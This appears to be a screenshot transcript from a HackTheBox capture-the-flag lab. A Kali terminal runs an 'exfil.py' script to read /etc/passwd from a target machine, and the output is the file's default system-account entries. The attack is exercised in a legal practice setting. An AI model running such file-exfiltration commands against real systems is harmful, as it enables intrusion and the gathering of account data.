 ┌──(kali㉿kali)-[~/hackthebox/medium/awkward]
└─$ python3 exfil.py /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin